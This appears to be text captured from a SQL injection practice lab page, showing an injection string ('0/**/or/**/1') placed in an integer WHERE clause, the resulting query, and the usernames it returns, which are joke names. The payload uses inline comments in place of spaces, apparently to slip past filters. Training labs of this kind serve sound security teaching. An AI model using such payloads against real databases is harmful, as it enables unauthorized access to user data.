 Enter your attack string and point of injection
Injection String:
0/**/or/**/1
Injection Location:
Integer in WHERE clause
Inject!
Query (injection string is underlined):
SELECT username FROM users WHERE isadmin = 0/**/or/**/1 GROU
ORDER BY username ASC
Results:
Array ( [username] => Chunk MacRunfast )
Array ( [username] => Herp Derper )
Array ( [username] => Peter Weiner )